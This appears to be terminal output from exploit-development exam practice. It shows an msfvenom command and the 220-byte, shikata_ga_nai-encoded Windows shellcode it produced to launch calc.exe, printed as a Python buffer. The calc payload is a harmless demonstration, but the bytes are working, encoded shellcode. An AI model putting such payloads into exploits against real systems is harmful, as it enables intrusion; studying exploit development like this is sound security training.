 ➜ osed_prep msfvenom -p 'windows/exec' CMD='calc.exe' -f 'python' -b '\x00'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of python file: 1100 bytes
buf =  b""
buf += b"\xd9\xed\xbe\x0c\x66\x1b\x90\xd9\x74\x24\xf4\x5b"
buf += b"\x33\xc9\xb1\x31\x31\x73\x18\x83\xeb\xfc\x03\x73"
buf += b"\x18\x84\xee\x6c\xc8\xca\x11\x8d\x08\xab\x98\x68"
buf += b"\x39\xeb\xff\xf9\x69\xdb\x74\xaf\x85\x90\xd9\x44"
buf += b"\x1e\xd4\xf5\x6b\x97\x53\x20\x45\x28\xcf\x10\xc4"
buf += b"\xaa\x12\x45\x26\x93\xdc\x98\x27\xd4\x01\x50\x75"
buf += b"\x8d\x4e\xc7\x6a\xba\x1b\xd4\x01\xf0\x8a\x5c\xf5"
buf += b"\x40\xac\x4d\xa8\xdb\xf7\x4d\x4a\x08\x8c\xc7\x54"
buf += b"\x4d\xa9\x9e\xef\xa5\x45\x21\x26\xf4\xa6\x8e\x07"
buf += b"\x39\x55\xce\x40\xfd\x86\xa5\xb8\xfe\x3b\xbe\x7e"
buf += b"\x7d\xe0\x4b\x65\x25\x63\xeb\x41\xd4\xa0\x6a\x01"
buf += b"\xda\x0d\xf8\x4d\xfe\x90\x2d\xe6\xfa\x19\xd0\x29"
buf += b"\x8b\x5a\xf7\xed\xd0\x39\x96\xb4\xbc\xec\xa7\xa7"
buf += b"\x1f\x50\x02\xa3\x8d\x85\x3f\xee\xdb\x58\xcd\x94"
buf += b"\xa9\x5b\xcd\x96\x9d\x33\xfc\x1d\x72\x43\x01\xf4"
buf += b"\x37\xbb\x4b\x55\x11\x54\x12\x0f\x20\x39\xa5\xe5"
buf += b"\x66\x44\x26\x0c\x16\xb3\x36\x65\x13\xff\xf0\x95"
buf += b"\x69\x90\x94\x99\xde\x91\xbc\xf9\x81\x01\x5c\xd0"
buf += b"\x24\xa2\xc7\x2c"